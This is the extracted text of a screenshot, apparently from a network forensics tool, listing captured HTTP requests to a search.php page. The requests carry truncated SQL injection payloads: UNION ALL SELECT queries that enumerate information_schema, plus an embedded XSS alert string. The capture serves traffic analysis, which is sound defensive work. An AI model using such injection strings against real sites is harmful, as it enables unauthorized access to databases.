 Hosts (5) Files (41574) Images (9) Messages Credentials (6) Sessions (673) DNS Parameters (333120) Keywords Anomalies
Filter keyword: information_schema Case sensitive ExactPh
Parameter name Parameter value Frame number
GET /search.php?search=book&ZscL=7696%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27... 426
ZscL 7696 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.ta... 426
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_... 1520
search book' UNION ALL SELECT NULL,CONCAT(0x7178766271,JSON_ARRAYAGG(CONCAT_WS(0x7a76676a636b,sch... 1520
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_... 1548
search book' UNION ALL SELECT NULL,CONCAT(0x7178766271,JSON_ARRAYAGG(CONCAT_WS(0x7a76676a636b,tabl... 1548
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_... 1576
search book' UNION ALL SELECT NULL,CONCAT(0x7178766271,JSON_ARRAYAGG(CONCAT_WS(0x7a76676a636b,colu... 1576
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_... 1612